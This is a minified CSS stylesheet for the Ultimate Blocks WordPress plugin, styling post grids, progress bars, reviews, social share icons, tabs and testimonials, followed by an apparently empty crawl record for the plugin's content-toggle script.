a:hover{text-decoration:underline;color:var(--ub-post-grid-title-hover-color, var(--ub-post-grid-title-color, inherit))}.ub-block-post-grid .ub-block-post-grid-date{color:var(--ub-post-grid-date-color)}.ub-block-post-grid .ub-block-post-grid-date:hover{color:var(--ub-post-grid-date-hover-color, var(--ub-post-grid-date-color))}.ub-block-post-grid .ub-block-post-grid-author,.ub-block-post-grid .ub-block-post-grid-date{display:inline-block}.ub-block-post-grid .ub-block-post-grid-author:not(:last-child):after,.ub-block-post-grid .ub-block-post-grid-date:not(:last-child):after{content:"";vertical-align:middle;margin:0 5px;line-height:1}.ub-block-post-grid .ub-block-post-grid-author a{color:var(--ub-post-grid-author-color, inherit);text-decoration:none}.ub-block-post-grid .ub-block-post-grid-author a:hover{color:var(--ub-post-grid-author-hover-color, var(--ub-post-grid-author-color, inherit));text-decoration:underline}.ub-block-post-grid .ub-block-post-grid-more-link{display:inline-block;box-shadow:none;transition:.3s ease;font-weight:bold;text-decoration:none;color:var(--ub-post-grid-link-color, #292929);background:var(--ub-post-grid-link-background);padding-top:var(--ub-post-grid-link-padding-top);padding-right:var(--ub-post-grid-link-padding-right);padding-bottom:var(--ub-post-grid-link-padding-bottom);padding-left:var(--ub-post-grid-link-padding-left);border-top-left-radius:var(--ub-post-grid-link-top-left-radius);border-top-right-radius:var(--ub-post-grid-link-top-right-radius);border-bottom-left-radius:var(--ub-post-grid-link-bottom-left-radius);border-bottom-right-radius:var(--ub-post-grid-link-bottom-right-radius)}.ub-block-post-grid .ub-block-post-grid-more-link:hover{text-decoration:underline;color:var(--ub-post-grid-link-hover-color, var(--ub-post-grid-link-color, #292929));background:var(--ub-post-grid-link-hover-background, var(--ub-post-grid-link-background))}.ub-block-post-grid .ub-block-post-grid-excerpt .ub-block-post-grid-excerpt-text{color:var(--ub-post-grid-excerpt-color)}.ub-block-post-grid .ub-block-post-grid-excerpt .ub-block-post-grid-excerpt-text:hover{color:var(--ub-post-grid-excerpt-hover-color, var(--ub-post-grid-excerpt-color))}.ub-block-post-grid .ub-block-post-grid-excerpt>p:last-child{margin-top:15px;margin-bottom:0}.ub-block-post-grid .is-list{display:grid}.ub-block-post-grid .is-list article{display:grid;grid-template-columns:30% 1fr;grid-template-rows:1fr;grid-gap:0 2em}@media all and (-ms-high-contrast: none){.ub-block-post-grid .is-list article{display:block}}.ub-block-post-grid .is-list article:before{display:none}.ub-block-post-grid .is-list article:not(.has-post-thumbnail){grid-template-columns:1fr}@media only screen and (min-width: 600px){.ub-block-post-grid .is-list article:not(:last-child){border-bottom:solid 1px #eee}}@media only screen and (max-width: 600px){.ub-block-post-grid .is-list article{grid-template-columns:1fr}}.ub-block-post-grid .is-list .ub-block-post-grid-image{margin-bottom:0}@media all and (-ms-high-contrast: none){.ub-block-post-grid .is-list .ub-block-post-grid-image{width:30%;display:inline-block;vertical-align:top}}@media only screen and (max-width: 600px){.ub-block-post-grid .is-list .ub-block-post-grid-image{margin-bottom:5%}}@media all and (-ms-high-contrast: none){.ub-block-post-grid .is-list .ub-block-post-grid-text{width:65%;padding-left:5%;display:inline-block;vertical-align:top}.ub-block-post-grid .is-list .post:not(.has-post-thumbnail) .ub-block-post-grid-text{width:100%;padding-left:0}}.ub-block-post-grid .is-list .no-thumb .ub-block-post-grid-text{grid-column:span 2}.ub-block-post-grid-image{position:relative}.ub-block-post-grid-image:hover .ub-post-grid-no-image-placeholder{opacity:1;z-index:1}.ub-post-grid-no-image-placeholder{padding:40px;position:absolute;top:0;left:0;width:100%;height:100%;opacity:0;background:#f3f3f4;transition:.2s ease}.ub-post-grid-no-image-placeholder svg{margin-bottom:10px}.ub-post-grid-no-image-icon{position:absolute;top:10px;background:#ffe606;right:10px;padding:6px;line-height:1;height:32px;transition:.2s ease;border-radius:5px;z-index:1}.ub_progress-bar{padding-top:var(--ub-progress-bar-padding-top, 0px) !important;padding-right:var(--ub-progress-bar-padding-right, 0px) !important;padding-bottom:var(--ub-progress-bar-padding-bottom, 0px) !important;padding-left:var(--ub-progress-bar-padding-left, 0px) !important;margin-top:var(--ub-progress-bar-margin-top, auto) !important;margin-right:var(--ub-progress-bar-margin-right, auto) !important;margin-bottom:var(--ub-progress-bar-margin-bottom, auto) !important;margin-left:var(--ub-progress-bar-margin-left, auto) !important}.ub_progress-bar:not(.rounded-circle) .ub_progress-bar-container .ub_progress-bar-circle .ub_progress-bar-circle-path{stroke-linecap:butt !important}.ub_progress-bar:not(.is-style-ub-progress-bar-circle-wrapper):not(.is-style-ub-progress-bar-half-circle-wrapper) .ub_progress-bar-container{text-align:start}.ub_progress-bar:not(.is-style-ub-progress-bar-circle-wrapper):not(.is-style-ub-progress-bar-half-circle-wrapper) .ub_progress-bar-container .ub_progress-detail-wrapper{position:relative;display:flex;align-items:center}.ub_progress-bar:not(.is-style-ub-progress-bar-circle-wrapper):not(.is-style-ub-progress-bar-half-circle-wrapper) .ub_progress-bar-container.ub_progress-bar-stripe{position:relative}.ub_progress-bar:not(.is-style-ub-progress-bar-circle-wrapper):not(.is-style-ub-progress-bar-half-circle-wrapper) .ub_progress-bar-container.ub_progress-bar-stripe .ub_progress-bar-line-stripe{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-image:linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-size:8px 8px;animation:progressAnimation 10s linear infinite}.ub_progress-bar:not(.is-style-ub-progress-bar-circle-wrapper):not(.is-style-ub-progress-bar-half-circle-wrapper) .ub_progress-bar-container.ub_progress-bar-label-inside{position:relative}.ub_progress-bar:not(.is-style-ub-progress-bar-circle-wrapper):not(.is-style-ub-progress-bar-half-circle-wrapper) .ub_progress-bar-container.ub_progress-bar-label-inside .ub_progress-bar-label{position:absolute;top:50%;font-size:var(--ub-progress-bar-label-font-size);line-height:1;transform:translate(0%, -50%);display:flex;justify-content:flex-end;align-items:center}.ub_progress-bar:not(.is-style-ub-progress-bar-circle-wrapper):not(.is-style-ub-progress-bar-half-circle-wrapper) .ub_progress-bar-container.ub_progress-bar-label-inside .ub_progress-bar-label p{height:3.5em;margin:0;line-height:4em}.ub_progress-bar:not(.is-style-ub-progress-bar-circle-wrapper):not(.is-style-ub-progress-bar-half-circle-wrapper) .ub_progress-bar-container .ub_progress-bar-line{border-top-left-radius:var(--ub-bar-top-left-radius);border-top-right-radius:var(--ub-bar-top-right-radius);border-bottom-left-radius:var(--ub-bar-bottom-left-radius);border-bottom-right-radius:var(--ub-bar-bottom-right-radius)}.ub_progress-bar:not(.is-style-ub-progress-bar-circle-wrapper):not(.is-style-ub-progress-bar-half-circle-wrapper) .ub_progress-bar-container .ub_progress-bar-line .ub_progress-bar-line-trail{fill-opacity:0;stroke-linecap:square;border-top-left-radius:var(--ub-bar-top-left-radius);border-top-right-radius:var(--ub-bar-top-right-radius);border-bottom-left-radius:var(--ub-bar-bottom-left-radius);border-bottom-right-radius:var(--ub-bar-bottom-right-radius)}.ub_progress-bar:not(.is-style-ub-progress-bar-circle-wrapper):not(.is-style-ub-progress-bar-half-circle-wrapper) .ub_progress-bar-container .ub_progress-bar-line .ub_progress-bar-line-path{stroke-dasharray:100px,100px;transition:stroke-dashoffset .3s ease 0s,stroke .3s linear 0s;fill-opacity:0;stroke-linecap:square;border-top-left-radius:var(--ub-bar-top-left-radius);border-top-right-radius:var(--ub-bar-top-right-radius);border-bottom-left-radius:var(--ub-bar-bottom-left-radius);border-bottom-right-radius:var(--ub-bar-bottom-right-radius)}.ub_progress-bar:not(.is-style-ub-progress-bar-circle-wrapper):not(.is-style-ub-progress-bar-half-circle-wrapper) .ub_progress-bar-container .ub_progress-bar-label{text-align:right;min-width:24px}.ub_progress-bar:not(.is-style-ub-progress-bar-circle-wrapper):not(.is-style-ub-progress-bar-half-circle-wrapper) .ub_progress-bar-container .ub_progress-bar-label p{margin:0;display:flex;justify-content:flex-end}.ub_progress-bar:not(.is-style-ub-progress-bar-circle-wrapper):not(.is-style-ub-progress-bar-half-circle-wrapper) .ub_progress-bar-container .ub_progress-bar-label.ub_progress-bar-label-top{position:absolute;left:0}.ub_progress-bar.is-style-ub-progress-bar-circle-wrapper .ub_progress-bar-label,.ub_progress-bar.is-style-ub-progress-bar-half-circle-wrapper .ub_progress-bar-label{position:relative;top:50%;transform:translateY(-50%);margin:auto;text-align:center !important;display:flex;justify-content:center}.ub_progress-bar.is-style-ub-progress-bar-circle-wrapper .ub_progress-bar-circle,.ub_progress-bar.is-style-ub-progress-bar-half-circle-wrapper .ub_progress-bar-circle{position:absolute}.ub_progress-bar.is-style-ub-progress-bar-circle-wrapper .ub_progress-bar-circle .ub_progress-bar-circle-trail,.ub_progress-bar.is-style-ub-progress-bar-half-circle-wrapper .ub_progress-bar-circle .ub_progress-bar-circle-trail{stroke-dashoffset:0px;transition:stroke-dashoffset .3s ease 0s,stroke-dasharray .3s ease 0s,stroke .3s ease 0s;fill-opacity:0}.ub_progress-bar.is-style-ub-progress-bar-circle-wrapper .ub_progress-bar-circle .ub_progress-bar-circle-path,.ub_progress-bar.is-style-ub-progress-bar-half-circle-wrapper .ub_progress-bar-circle .ub_progress-bar-circle-path{stroke-dashoffset:0px;transition:stroke-dashoffset .3s ease 0s,stroke-dasharray .3s ease 0s,stroke .3s ease 0s,stroke-width .06s ease .3s;fill-opacity:0}.ub_progress-bar .ub_progress-bar-text{z-index:1}.ub_progress-bar .ub_progress-bar-text p{margin:0}@keyframes progressAnimation{to{background-position:100% 0}}.ub_review_block{padding:35px 40px;box-shadow:0px 0px 4px 1px #d6d6d6;border-radius:5px;margin:30px auto}.ub_review_block svg:not(:root){margin:0 1px}.ub_review_block svg:not(:root):first-child{margin-left:0}.ub_review_block svg:not(:root):last-child{margin-right:0}.ub_review_block .ub_review_image{margin-top:10px;float:right;object-fit:contain}.ub_review_overall_value{display:grid;grid-template-columns:75% 25%}.ub_review_entry,.ub_review_percentage_entry{padding:10px 0 10px 0;border-bottom:1px solid #e9e9e9}.ub_review_entry{display:flex;align-items:center}.ub_review_percentage_entry{display:grid;grid-template-columns:25% 75%}.ub_review_rating{text-align:right;font-size:40px}.ub_review_average{display:flex;flex-direction:column}.ub_review_average_stars{display:flex;grid-area:auto;justify-self:self-end;height:50px;line-height:60px;margin-left:auto;align-items:center}.ub_review_cta_panel{display:grid;grid-template-columns:2fr auto;grid-template-areas:"cta . stars"}.ub_review_add_entry{left:50%;width:100%}.ub_review_link_input{display:flex;flex-direction:row}.ub_review_cta_btn{min-width:100px;padding:15px 10px;border-radius:6px;display:inline-block;border-width:1px;border-style:solid;text-align:center;text-transform:none;cursor:pointer;font-weight:normal;background-image:none}.ub_review_cta_btn:hover,.ub_review_cta_btn:active{background-image:none}.ub_review_item_name{font-size:var(--ub-review-title-font-size, 28px);margin:0 !important;font-weight:600 !important}.ub_review_summary_title{margin:23px 0 13px 0 !important;font-size:var(--ub-review-summary-title-font-size, 24px);font-weight:600 !important}.ub_review_stars{display:flex;margin-left:auto;padding-top:3px}.ub_review_description{padding:0}.ub_review_description_container{display:flex;justify-content:space-between;margin-bottom:10px;overflow:auto}.ub_review_left_image{flex-direction:row}.ub_review_right_image{flex-direction:row-reverse}.ub_review_top_image{flex-direction:column}.ub_review_bottom_image{flex-direction:column-reverse}.ub_review_percentage{display:grid;grid-template-columns:4fr 1fr;overflow:auto;margin-left:auto}.ub_review_percentage>svg{height:10px}.ub_review_percentage>div{text-align:end}.ub_review_percentage_bar{width:100%;align-self:center}.ub_review_percentage_bar_trail{fill-opacity:0;stroke-linecap:round}.ub_review_percentage_bar_path{stroke-dasharray:100px,100px;transition:stroke-dashoffset .3s ease 0s,stroke .3s linear 0s;fill-opacity:0;stroke-linecap:round}.ub_review_cta_main{display:flex}@media(max-width: 7688px){.ub_review_block{padding:35px 40px}}@media(max-width: 576px){.ub_review_cta_btn{padding:15px 10px}.ub_review_image{float:right}}@media(max-width: 480px){.ub_review_rating{font-size:20px;font-weight:600}.ub_review_entry{font-size:18px}.ub_review_cta_btn{padding:15px 8px}}@media(max-width: 460px){.ub_review_average_stars svg{width:12px;height:12px}}@media(max-width: 375px){.ub_review_block{padding:20px 15px}.ub_review_block button>svg{width:12px;height:12px}}@media(max-width: 320px){.ub_review_block{padding:20px 10px}.ub_review_block button>svg{width:8px;height:8px;margin:0}.ub_review_average_stars{height:45px;line-height:40px;margin-left:auto}}@media(max-width: 480px){.ub_review_summary .ub_review_overall_value{grid-template-columns:1fr;grid-auto-columns:1fr;grid-auto-flow:row;grid-gap:10px;margin-bottom:10px}.ub_review_summary .ub_review_overall_value p,.ub_review_summary .ub_review_overall_value .rich-text{text-align:justify}.ub_review_summary .ub_review_overall_value .ub_review_average{align-items:center;border-top:1px solid #e9e9e9;border-bottom:1px solid #e9e9e9;padding:10px 0}.ub_review_summary .ub_review_overall_value .ub_review_average .ub_review_average_stars{margin-left:unset;height:unset;padding:5px 0}}@media(max-width: 280px){.ub_review_stars svg{width:15px;height:15px}}.wp-block-ub-social-share .social-share-icons{display:flex;flex-wrap:wrap}.wp-block-ub-social-share .social-share-icons.orientation-icons-row{flex-direction:row}.wp-block-ub-social-share .social-share-icons.orientation-icons-row.align-icons-center{justify-content:center}.wp-block-ub-social-share .social-share-icons.orientation-icons-row.align-icons-left{justify-content:flex-start}.wp-block-ub-social-share .social-share-icons.orientation-icons-row.align-icons-right{justify-content:flex-end}.wp-block-ub-social-share .social-share-icons.orientation-icons-column{flex-direction:column}.wp-block-ub-social-share .social-share-icons.orientation-icons-column.align-icons-center{align-items:center}.wp-block-ub-social-share .social-share-icons.orientation-icons-column.align-icons-left{align-items:flex-start}.wp-block-ub-social-share .social-share-icons.orientation-icons-column.align-icons-right{align-items:flex-end}.wp-block-ub-social-share .social-share-icons .social-share-icon{display:flex;align-items:center;justify-content:center;margin:7px}.wp-block-ub-social-share .social-share-icons .social-share-icon.circle{box-shadow:0px 3px 2px gray;border-radius:50%}.wp-block-ub-social-share .social-share-icons .social-share-icon.square{box-shadow:0px 3px 2px gray;border-radius:0%}.wp-block-ub-social-share .social-share-icons .ub-social-share-standalone-icon{margin:12px;padding-right:5px}.wp-block-ub-social-share .social-share-icons .ub-social-share-facebook-container{border-width:1px;border-style:solid;white-space:nowrap;display:flex}.wp-block-ub-social-share .social-share-icons .ub-social-share-twitter-container{border-width:1px;border-style:solid;white-space:nowrap;display:flex}.wp-block-ub-social-share .social-share-icons .ub-social-share-linkedin-container{border-width:1px;border-style:solid;white-space:nowrap;display:flex}.wp-block-ub-social-share .social-share-icons .ub-social-share-pinterest-container{border-width:1px;border-style:solid;white-space:nowrap;display:flex}.wp-block-ub-social-share .social-share-icons .ub-social-share-reddit-container{border-width:1px;border-style:solid;white-space:nowrap;display:flex}.wp-block-ub-social-share .social-share-icons .ub-social-share-tumblr-container{border-width:1px;border-style:solid;white-space:nowrap;display:flex}.wp-block-ub-social-share .social-share-icons>div{display:flex;align-items:center}.wp-block-ub-social-share .social-share-icons a{text-decoration:none}.ub-social-share-facebook.square,.ub-social-share-facebook.circle{background-color:#1877f2}.ub-social-share-facebook+span,.ub-social-share-facebook+span>a{color:#1877f2}.ub-social-share-twitter.square,.ub-social-share-twitter.circle{background-color:#1d9bf0}.ub-social-share-twitter+span,.ub-social-share-twitter+span>a{color:#1d9bf0}.ub-social-share-linkedin.square,.ub-social-share-linkedin.circle{background-color:#2867b2}.ub-social-share-linkedin+span,.ub-social-share-linkedin+span>a{color:#2867b2}.ub-social-share-pinterest.square,.ub-social-share-pinterest.circle{background-color:#e60023}.ub-social-share-pinterest+span,.ub-social-share-pinterest+span>a{color:#e60023}.ub-social-share-reddit.square,.ub-social-share-reddit.circle{background-color:#ff4500}.ub-social-share-reddit+span,.ub-social-share-reddit+span>a{color:#ff4500}.ub-social-share-tumblr.square,.ub-social-share-tumblr.circle{background-color:#001935}.ub-social-share-tumblr+span,.ub-social-share-tumblr+span>a{color:#001935}.ub-star-outer-container{display:flex}.ub-star-inner-container,.ub-star-container{display:flex;flex-direction:row}.ub-star-rating .ub-review-text{margin-top:20px;font-size:var(--ub-star-rating-font-size)}.ub-star-inner-container svg{margin-top:initial}.ub-notification-box{margin:10px 0px;padding:15px;border-left-width:4px;border-left-style:solid}.ub-notification-box>*:first-child{margin-top:0}.ub-notification-box>*:last-child{margin-bottom:0}.ub-feature-box,.ub-number-box{display:flex;margin-top:60px;margin-bottom:30px}.ub-feature-box>div,.ub-number-box>div{flex-basis:100%;margin-left:.5rem;margin-right:.5rem;padding:1rem}.ub-feature-box>div:first-child:nth-last-child(3),.ub-number-box>div:first-child:nth-last-child(3){margin-left:0}.ub-feature-box>div:last-child:nth-child(3),.ub-number-box>div:last-child:nth-child(3){margin-right:0}.ub-number-panel{border:1px solid}.ub-number-box .ub-number-panel .ub-number-container{border-radius:100px;overflow:hidden;border:medium none;max-width:80px;margin:-60px auto 25px}.ub-number-box .ub-number-panel .ub-number-container .ub-number-display{font-size:40px;text-align:center;line-height:80px;margin:0 auto}.ub-number-box .ub-number-panel .ub-number-box-title{font-size:30px;text-align:center;margin:10px auto;padding:0}.ub-feature-box .ub-feature img{display:block;margin-left:auto;margin-right:auto}.ub-feature-box .ub-feature .ub-feature-title{font-size:30px;text-align:center;margin:20px 0;padding:0}.ub-bordered-box{margin-bottom:20px;padding:20px}.ub-bordered-box>p:last-child{margin:0}@media screen and (max-width: 800px){.ub-feature-box,.ub-number-box{display:block}.ub-feature-box>div,.ub-number-box>div{width:90%;margin:0}}.ub_styled_list .fa-ul{list-style-type:none;margin-left:1em;padding-left:0;display:grid;column-gap:2em}.ub_styled_list .fa-ul>li{position:relative;list-style:none;margin-left:.5em;margin-right:.5em}.ub_styled_list .fa-li{display:inline-block;left:-0.5em;position:relative}.ub_styled_list li::before{content:"";position:relative;left:-0.5em;display:inline-block;background-repeat:no-repeat}ul.ub_styled_list[id^=ub-styled-list-],ul.ub_styled_list[id^=ub_styled_list-]{list-style-type:none;margin-left:0;padding-left:0}ul.ub_styled_list[id^=ub-styled-list-] li,ul.ub_styled_list[id^=ub_styled_list-] li{position:relative;list-style:none;margin-left:.5em;margin-right:.5em}.ub-hide{display:none}.ub-hiding{height:0;padding-top:0;padding-bottom:0;margin-top:0;margin-bottom:0}.ub-toggle-transition{transition:all .5s ease-in-out}.ub-icon-holder{position:relative;transform:translate(-25%, 25%)}.ub-custom-id-input{font-size:.9em}@media(max-width: 699px){.ub-mobile-hide{display:none}.ub-mobile-display{display:block}}@media(min-width: 700px)and (max-width: 899px){.ub-tablet-hide{display:none}.ub-tablet-display{display:block}}.ub-border-radius-control>.components-border-radius-control>.components-base-control__label{display:none}.ub-justification-control{display:flex;justify-content:space-between;grid-gap:20px}.ub-tab-panels{grid-column:1/-1;margin-top:0px !important}.block-editor-block-inspector .ub-date-time-picker .components-base-control{margin-bottom:8px !important}.wp-block-ub-tabbed-content-block .wp-block-ub-tabbed-content-tabs-content{color:var(--ub-tab-content-color);background:var(--ub-tab-content-background)}.wp-block-ub-tabbed-content{margin-top:30px;margin-bottom:30px}.wp-block-ub-tabbed-content .wp-block-ub-tabbed-content-tabs-content .wp-block-ub-tabbed-content-tab-content-wrap>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.wp-block-ub-tabbed-content .wp-block-ub-tabbed-content-tabs-content .wp-block-ub-tabbed-content-tab-content-wrap>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.wp-block-ub-tabbed-content .wp-block-ub-tabbed-content-tabs-content .wp-block-ub-tabbed-content-tab-content-wrap>.aligncenter{margin-inline-start:auto;margin-inline-end:auto}.wp-block-ub-tabbed-content .wp-block-ub-tabbed-content-tabs-content{border:1px solid #d3d3d3}.wp-block-ub-tabbed-content .wp-block-ub-tabbed-content-tab-title-wrap{border:1px solid #d3d3d3;border-bottom:0}.wp-block-ub-tabbed-content-holder .blocks-rich-text__tinymce.mce-content-body{font-size:14px}.wp-block-ub-tabbed-content-holder.vertical-holder{display:flex}.wp-block-ub-tabbed-content-tab-holder{position:relative}.wp-block-ub-tabbed-content-tab-holder.vertical-tab-width{position:relative;width:21%}.wp-block-ub-tabbed-content-tabs-title{display:flex;overflow-x:hidden}.wp-block-ub-tabbed-content-tabs-title:hover,.wp-block-ub-tabbed-content-tabs-title:focus{overflow-x:auto}@media(max-width: 699px){.wp-block-ub-tabbed-content-tabs-title.ub-mobile-hide{display:none}}@media(min-width: 700px)and (max-width: 899px){.wp-block-ub-tabbed-content-tabs-title.ub-tablet-hide{display:none}}.wp-block-ub-tabbed-content-tabs-content{padding:25px}.wp-block-ub-tabbed-content-tabs-content.vertical-content-width{width:79%}.wp-block-ub-tabbed-content-tab-title{word-break:initial}.wp-block-ub-tabbed-content-tab-title-wrap{border-top-right-radius:5px;border-top-left-radius:5px;padding:10px 15px;margin-right:5px;display:flex;align-items:center;position:relative;cursor:pointer}.wp-block-ub-tabbed-content-tab-title-wrap.active{color:#fff}.wp-block-ub-tabbed-content-tab-title-vertical-wrap{border:1px solid #d3d3d3;border-top-left-radius:5px;padding:10px 15px;border-right:0;display:flex;align-items:center;position:relative;cursor:pointer}.wp-block-ub-tabbed-content-tab-title-vertical-wrap.active{color:#000}@media(max-width: 699px){.ub-tabbed-content-mobile-accordion{padding:0;border:none}.ub-tabbed-content-mobile-accordion>.wp-block-ub-tabbed-content-tab-content-wrap{border:1px solid #d3d3d3;padding:20px}.ub-tabbed-content-mobile-accordion>.wp-block-ub-tabbed-content-tab-content-wrap.active{border-color:#a9a9a9}.wp-block-ub-tabbed-content-tab-title-mobile-vertical-wrap{border:1px solid #d3d3d3;border-top-left-radius:5px;padding:10px 15px;border-right:0;display:flex;align-items:center;position:relative;cursor:pointer}.wp-block-ub-tabbed-content-tab-title-mobile-vertical-wrap.active{color:#000}.wp-block-ub-tabbed-content-tabs-content.vertical-content-width-mobile{width:79%}.wp-block-ub-tabbed-content-tabs-content.horizontal-content-width-mobile{width:100}.wp-block-ub-tabbed-content-tab-holder.vertical-tab-width-mobile{width:21%}.wp-block-ub-tabbed-content-tab-holder.horizontal-tab-width-mobile{width:100%}.wp-block-ub-tabbed-content-tabs-title-mobile-vertical-tab{display:initial}.wp-block-ub-tabbed-content-tabs-title-mobile-vertical-tab .wp-block-ub-tabbed-content-tab-title-tablet-vertical-wrap{border-bottom:1px solid #d3d3d3}.wp-block-ub-tabbed-content-tabs-title-mobile-horizontal-tab{display:flex}.wp-block-ub-tabbed-content-tabs-title-mobile-horizontal-tab .wp-block-ub-tabbed-content-tab-title-vertical-wrap{border-right:1px solid #d3d3d3}.wp-block-ub-tabbed-content-holder.wp-block-ub-tabbed-content-horizontal-holder-mobile{display:block}.wp-block-ub-tabbed-content-holder.wp-block-ub-tabbed-content-horizontal-holder-mobile>.wp-block-ub-tabbed-content-tabs-content{width:100%}.wp-block-ub-tabbed-content-holder.wp-block-ub-tabbed-content-vertical-holder-mobile{display:flex}}@media(min-width: 700px)and (max-width: 899px){.ub-tabbed-content-tablet-accordion{padding:0;border:none}.ub-tabbed-content-tablet-accordion>.wp-block-ub-tabbed-content-tab-content-wrap{border:1px solid #d3d3d3;padding:20px}.ub-tabbed-content-tablet-accordion>.wp-block-ub-tabbed-content-tab-content-wrap.active{border-color:#a9a9a9}.wp-block-ub-tabbed-content-tab-title-tablet-vertical-wrap{border:1px solid #d3d3d3;border-top-left-radius:5px;padding:10px 15px;border-right:0;display:flex;align-items:center;position:relative;cursor:pointer}.wp-block-ub-tabbed-content-tab-title-tablet-vertical-wrap.active{color:#000}.wp-block-ub-tabbed-content-tabs-content.vertical-content-width-tablet{width:79%}.wp-block-ub-tabbed-content-tabs-content.horizontal-content-width-tablet{width:100%}.wp-block-ub-tabbed-content-tab-holder.vertical-tab-width-tablet{width:21%}.wp-block-ub-tabbed-content-tab-holder.horizontal-tab-width-tablet{width:100%}.wp-block-ub-tabbed-content-tabs-title-tablet-vertical-tab{display:initial}.wp-block-ub-tabbed-content-tabs-title-tablet-vertical-tab .wp-block-ub-tabbed-content-tab-title-tablet-vertical-wrap{border-bottom:1px solid #d3d3d3}.wp-block-ub-tabbed-content-tabs-title-tablet-horizontal-tab{display:flex}.wp-block-ub-tabbed-content-tabs-title-tablet-horizontal-tab .wp-block-ub-tabbed-content-tab-title-vertical-wrap{border-right:1px solid #d3d3d3}.wp-block-ub-tabbed-content-holder.wp-block-ub-tabbed-content-horizontal-holder-tablet{display:block}.wp-block-ub-tabbed-content-holder.wp-block-ub-tabbed-content-horizontal-holder-tablet>.wp-block-ub-tabbed-content-tabs-content{width:100%}.wp-block-ub-tabbed-content-holder.wp-block-ub-tabbed-content-vertical-holder-tablet{display:flex}}.wp-block-ub-tabbed-content-accordion-toggle{border:1px solid #d3d3d3;padding:10px 15px;display:none}.wp-block-ub-tabbed-content-accordion-toggle.active{border-bottom:none}@media(max-width: 699px){.wp-block-ub-tabbed-content-accordion-toggle.ub-mobile-display{display:block}}@media(min-width: 700px)and (max-width: 899px){.wp-block-ub-tabbed-content-accordion-toggle.ub-tablet-display{display:block}}@media(max-width: 374.98px){.wp-block-ub-tabbed-content-tab-title-wrap{padding:10px 5px}.wp-block-ub-tabbed-content-tabs-content{padding:10px}.wp-block-ub-tabbed-content-tabs-content p{margin:0 0 10px 0}.wp-block-ub-tabbed-content-scroll-button-container>button{top:-30px}}.ub-hide{display:none}.ub-hiding{height:0;padding-top:0;padding-bottom:0;margin-top:0;margin-bottom:0}.ub-toggle-transition{transition:all .5s ease-in-out}.ub-icon-holder{position:relative;transform:translate(-25%, 25%)}.ub-custom-id-input{font-size:.9em}@media(max-width: 699px){.ub-mobile-hide{display:none}.ub-mobile-display{display:block}}@media(min-width: 700px)and (max-width: 899px){.ub-tablet-hide{display:none}.ub-tablet-display{display:block}}.ub-border-radius-control>.components-border-radius-control>.components-base-control__label{display:none}.ub-justification-control{display:flex;justify-content:space-between;grid-gap:20px}.ub-tab-panels{grid-column:1/-1;margin-top:0px !important}.block-editor-block-inspector .ub-date-time-picker .components-base-control{margin-bottom:8px !important}.ub_table-of-contents{box-sizing:border-box;transition:all .5s ease-in-out;background-color:#fafafa;border:1px solid #dfdfdf;padding:30px;margin-top:20px;margin-bottom:20px;display:grid}.ub_table-of-contents *{box-sizing:border-box}.ub_table-of-contents ul,.ub_table-of-contents ol{margin-bottom:0;margin-left:1.3em;padding-inline-start:0;padding-left:0}.ub_table-of-contents ol{list-style-type:none;counter-reset:item;margin:0;padding:0}.ub_table-of-contents ol>li{display:table;counter-increment:item}.ub_table-of-contents ol>li:before{content:counters(item, ".") ". ";display:table-cell;padding-right:.6em}.ub_table-of-contents li ol>li{margin:0}.ub_table-of-contents li ol>li:before{content:counters(item, ".") " "}.ub_table-of-contents-header{text-align:center;font-size:20px;font-weight:500;display:grid;grid-template-columns:minmax(10px, 1fr) auto;transition:all .5s ease-in-out}.ub_table-of-contents-header-toggle{display:flex;align-items:center;padding-left:5px}.ub_table-of-contents-collapsed{padding:10px}.ub_table-of-contents-1-column{column-count:1}.ub_table-of-contents-2-column{column-count:2}.ub_table-of-contents-3-column{column-count:3}.ub_table-of-contents-container{transition:all .5s ease-in-out;overflow:hidden}.ub_table-of-contents .ub_table-of-contents-container ul>li:before{content:none}.ub_table-of-contents-header-container,.ub_table-of-contents-extra-container{padding:15px 30px;transition:all .5s ease-in-out}.ub_table-of-contents-header-container{display:grid}.ub_table-of-contents,.ub_table-of-contents-collapsed{padding:0}.ub_table-of-contents-collapsed .ub_table-of-contents-extra-container{padding:0}@media screen and (max-width: 600px){.ub_table-of-contents-1-column,.ub_table-of-contents-2-column,.ub_table-of-contents-3-column{column-count:1}}.wp-block-ub-testimonial-block{margin:30px auto;max-width:100%}.ub_testimonial{max-width:100%;padding:30px;display:grid;grid-template-columns:fit-content(25%) auto;grid-template-rows:auto auto;margin:40px 0}.ub_testimonial_img{padding:10px 10px;grid-column-start:1;grid-row-start:1;grid-row-end:span 2}.ub_testimonial_img img{margin:0 auto;padding:0;border-radius:50%}.ub_testimonial_content{grid-row-start:1;grid-column-start:2;padding:11px 20px}.ub_testimonial_content p{font-style:italic}.ub_testimonial_sign{padding-right:10px;padding-bottom:10px;grid-column-start:2;grid-row-start:2}.ub_testimonial_sign p{margin-bottom:2px !important}.ub_testimonial_sign .ub_testimonial_author_role{margin-top:0;font-size:13px;font-style:italic}@media(max-width: 479.98px){.ub_testimonial{padding:30px 10px;display:block}.ub_testimonial_img{padding:0}.ub_testimonial_content{padding:10px}.ub_testimonial_content p{text-align:center !important}.ub_testimonial_sign{padding-right:0}.ub_testimonial_sign .ub_testimonial_author_role{text-align:center !important;margin-top:5px}.ub_testimonial_img,.ub_testimonial_author{text-align:center !important}}@media(max-width: 320px){.ub_testimonial_content{padding:10px 0}}@media only screen and (max-width: 799px){.ub-hide-on-mobile{display:none}}@media only screen and (min-width: 800px)and (max-width: 1023px){.ub-hide-on-tablet{display:none}}@media only screen and (min-width: 1024px){.ub-hide-on-desktop{display:none}}@media only screen and (max-width: 799px){.ub-hide-on-mobile{display:none}}@media only screen and (min-width: 800px)and (max-width: 1023px){.ub-hide-on-tablet{display:none}}@media only screen and (min-width: 1024px){.ub-hide-on-desktop{display:none}}.ultimate-blocks-icon-component{display:flex;justify-content:center;align-items:center}.ultimate-blocks-icon-component .ultimate-blocks-icon-component-svg-base{width:100%;height:100%}@keyframes linearGradientMove{to{background-position:6px 0,-6px 100%,0 -6px,100% 6px}}.ub-preview-provider{display:none}

--- FILE ---
content_type: application/javascript
request_url: https://www.easyacademy.it/wp-content/plugins/ultimate-blocks/src/blocks/content-toggle/front.build.js?ver=3.2.0
body_size: 7342
content:
